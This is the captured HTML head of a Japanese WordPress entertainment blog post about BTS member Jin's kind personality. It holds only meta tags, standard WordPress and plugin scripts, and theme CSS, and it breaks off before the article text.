

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/jin-yasahii-ichigo/
body_size: 24233
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="【BTSの長男】ジンの優しい性格！家族やメンバー思いで感動！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/jin-yasahii-ichigo/"> 
<meta property="og:description" content="BTSの最年長・ジンといえば、その完璧なルックスやひょうきんな性格が注目されがちですが、実はとっても優しい人。メンバーや"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/01/EVPvXS4UcAAsQOs.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="BTSの最年長・ジンといえば、その完璧なルックスやひょうきんな性格が注目されがちですが、実はとっても優しい人。メンバーや" >
<link rel="canonical" href="https://iroirog.info/bts/jin-yasahii-ichigo/">
<title>【BTSの長男】ジンの優しい性格！家族やメンバー思いで感動！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 【BTSの長男】ジンの優しい性格！家族やメンバー思いで感動！ のコメントのフィード" href="https://iroirog.info/bts/jin-yasahii-ichigo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/48952" /><link rel='shortlink' href='https://iroirog.info/?p=48952' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-yasahii-ichigo%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

